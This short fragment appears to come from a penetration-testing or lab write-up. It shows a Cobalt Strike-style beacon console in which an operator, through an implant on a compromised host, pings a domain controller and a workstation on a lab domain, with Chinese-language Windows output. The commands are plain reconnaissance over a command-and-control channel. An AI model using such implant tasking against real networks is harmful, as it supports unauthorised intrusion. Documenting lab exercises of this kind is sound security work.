 beacon> shell ping dc
[*] Tasked beacon to run: ping dc
[+] host called home, sent: 38 bytes
[+] received output:
正在 Ping DC.delay.com [10.10.10.10] 具有 32 字节的数据:
来自 10.10.10.10 的回复: 字节=32 时间<1ms TTL=128
来自 10.10.10.10 的回复: 字节=32 时间<1ms TTL=128
来自 10.10.10.10 的回复: 字节=32 时间<1ms TTL=128
来自 10.10.10.10 的回复: 字节=32 时间<1ms TTL=128
10.10.10.10 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
beacon> shell ping pc
[*] Tasked beacon to run: ping pc
[+] host called home, sent: 38 bytes
[+] received output:
正在 Ping pc.delay.com [10.10.10.201] 具有 32 字节的数据:
请求超时。